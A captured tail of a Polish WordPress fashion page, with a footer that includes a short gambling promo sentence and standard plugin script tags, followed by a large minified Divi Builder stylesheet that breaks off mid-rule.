prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"a6bef08ed9","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"1dc2612bc7","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"15771","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46
body_size: 39918
content:
#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}#et_builder_outer_content .hentry,#et_builder_outer_content a,#et_builder_outer_content a:active,#et_builder_outer_content blockquote,#et_builder_outer_content div,#et_builder_outer_content em,#et_builder_outer_content form,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content hr,#et_builder_outer_content iframe,#et_builder_outer_content img,#et_builder_outer_content input,#et_builder_outer_content label,#et_builder_outer_content li,#et_builder_outer_content object,#et_builder_outer_content ol,#et_builder_outer_content p,#et_builder_outer_content span,#et_builder_outer_content strong,#et_builder_outer_content textarea,#et_builder_outer_content ul,#et_builder_outer_content video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:after,#et_builder_outer_content blockquote:before{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=email],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=text]{height:49px}#et_builder_outer_content a{text-decoration:none!important}#et_builder_outer_content p{padding-bottom:1em;color:inherit!important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content{/*!
 * Animate.css - http://daneden.me/animate
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 * Copyright (c) 2015 Daniel Eden
*/}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before,.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module{background:0 0}.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *,.et_divi_builder #et_builder_outer_content .et_pb_video_box *{height:auto}.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe,.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input select,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:after,.et_divi_builder #et_builder_outer_content .pagination:before{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover,.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit!important;font-size:inherit;background-color:transparent!important;float:none!important;padding:0!important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px!important;background-image:none!important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd!important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ul.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area img{max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]{background-color:#ddd!important;font-size:14px;text-transform:none!important;padding:0 .7em!important;min-width:0;width:80px!important;height:40px!important;-webkit-border-top-right-radius:3px!important;-webkit-border-bottom-right-radius:3px!important;-moz-border-radius-topright:3px!important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute!important;left:auto;right:0!important;top:0!important;display:inline-block!important;clip:auto;text-align:center;box-shadow:none!important;cursor:pointer;color:#666!important;text-indent:0!important;background-image:none!important;border:none!important;margin:0!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content 